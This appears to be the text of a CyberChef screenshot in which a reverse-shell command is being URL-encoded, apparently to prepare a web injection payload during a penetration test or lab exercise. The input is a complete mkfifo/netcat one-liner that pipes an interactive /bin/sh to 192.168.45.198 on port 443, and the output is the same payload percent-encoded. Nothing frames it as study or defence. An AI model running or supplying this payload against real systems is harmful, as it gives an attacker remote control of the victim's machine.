 Last build: 4 days ago - Version 10 is here! Read about the new features here
Options
About / Support
463
Recipe
Input
URL Encode
Encode all special chars
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.198 443 >/tmp/f
ABC 80 1
Tт Raw Bytes
Output
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20%2Di%202%3E%261%7Cnc%201
2%2E168%2E45%2E198%20443%20%3E%2Ftmp%2Ff